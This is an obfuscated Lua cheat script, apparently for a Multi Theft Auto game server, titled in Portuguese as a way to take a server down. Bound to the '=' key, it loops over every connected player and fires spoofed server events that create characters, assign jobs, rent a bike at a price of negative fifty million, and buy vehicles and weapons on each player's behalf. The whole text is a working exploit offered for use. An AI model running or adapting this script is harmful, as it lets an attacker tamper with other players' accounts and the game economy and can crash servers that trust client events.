 Derrubar servidor
local x_0001 = _G["bindKey"]
local x_0002 = "="
local x_0003 = "down"
local x_0004 = _G["triggerServerEvent"]
local x_0005, x_0011 = "onPlayerCreateCharacter", "Dragon"
local x_0006, x_0012 = 1, 432
local x_0007 = _G["getElementsByType"]
local x_0008 = _G["ipairs"]
local x_0009, x_1203913 = "player", "teaser_letal"
local x_0010 = "Agency >> SetJob >> Server"
local x_1230, x_1331 = "JOAO.alugarBike", 1
local x_1335 = "JOAO.comprarPassagem"
local x_1455, x_120312930 = "Schootz.loadInfos", "Schootz.buyGun"
local x_13013, x_123015 = "Schootz.TesteDrive", "Schootz.buyVehicle"
local x_11230 = false
x_0001(x_0002, x_0003, function()
    for i, v in x_0008(x_0007(x_0009)) do
        x_0004(x_0005, v,v, 1, x_0011, "23", "RJ", "Los santos", "Masculino")
        x_0004(x_0010, v, v, "Minerador", "0")
        x_0004(x_1230, v, v, "BMX", -50000000, 10, 432)
        x_0004(x_1335, v, v, { "Hospital CJ", "Los Santos", 200, 0.5, 2001.192, -1454.286, 13.555 })
        x_0004(x_1455, v , v)
        x_0004(x_13013, v, 517, { 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0 })
        x_0004(x_123015, v, v, 432, { 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0, 0 }, "dinheiro")
    end
end)